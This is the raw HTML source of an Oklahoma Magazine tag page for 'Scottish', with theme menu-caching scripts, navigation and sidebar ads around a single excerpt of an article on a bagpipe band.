                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scottish</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Scottish</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/musically-full-of-hot-air/"  rel="bookmark" title="Musically Full of Hot Air">Musically Full of Hot Air</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://okmag.com/profile/dturley/">Debi Turley</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T06:44:24-05:00" >September 25, 2019</time></span>                                    </div>

                <div class="td-module-thumb"><a href="https://okmag.com/blog/musically-full-of-hot-air/"  rel="bookmark" class="td-image-wrap " title="Musically Full of Hot Air" ><img class="entry-thumb" src="[data-uri]" alt="" title="Musically Full of Hot Air" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2019/09/cropped-Paddy-parade-web-696x392.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2019/09/cropped-Paddy-parade-web.jpg" width="696" height="392" /></a></div>
                <div class="td-excerpt">
                    
You’ll never get labeled as ordinary if you perform in a bagpipe band, whose members can come from all walks of life and, on occasion, without any experience with the instrument.



“The Great Highland bagpipe, as it is officially known, isn’t the easiest instrument to play, but it is definitely one of the most thrilling,” says Cody Wagnon, pipe major...                </div>

                <div class="td-read-more">
                    <a href="https://okmag.com/blog/musically-full-of-hot-air/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, 